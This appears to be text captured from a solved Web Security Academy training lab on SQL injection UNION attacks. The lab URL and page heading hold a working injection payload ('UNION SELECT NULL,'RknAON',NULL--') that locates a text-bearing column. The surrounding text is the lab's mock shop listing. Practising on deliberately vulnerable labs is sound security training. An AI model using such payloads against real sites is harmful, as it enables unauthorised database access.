 https://0a3900f403ca88f380480dbe00f60066.web-security-academy.net/filter?category=Lifestyle%27+UNION+SELECT+NULL,%27RknAON%27,NULL--
WebSecurity
Academy
SQL injection UNION attack, finding a column containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Lifestyle' UNION SELECT NULL,'RknAON',NULL--
Refine your search:
All Corporate gifts Food & Drink Lifestyle Pets Tech gifts
BURP Protection $74.05 View details
The Splash $73.88 View details
Packaway Carport $10.63 View details
Safety First $64.04 View details
RknAON